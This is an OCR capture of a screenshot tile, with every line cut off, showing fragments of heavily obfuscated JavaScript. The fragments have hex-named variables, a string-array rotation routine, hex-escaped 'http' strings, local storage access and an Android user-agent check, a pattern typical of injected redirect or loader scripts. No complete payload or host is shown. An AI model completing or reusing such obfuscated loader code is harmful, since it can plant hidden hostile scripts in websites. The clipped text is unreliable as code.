
hurs','open','round','44377
mnts','\x68\x74\x74\x70\x7
local-
storage','\x68\x74\x74\x70
{return _0x5a990b;};return
_0x20130f=_0x3023,_0x307c
_0x1dea23=parseInt(_0x201
(parseInt(_0x20130f(0x1c8)
parseInt(_0x20130f(0x1cd)
(parseInt(_0x20130f(0x1de
parseInt(_0x20130f(0x1da)
(_0x307c06['shift']());}catc
(_0x1922,0x984cd),functio
{const _0x123821=_0x3023;
_0x1165a7=_0x3023;if(/(andr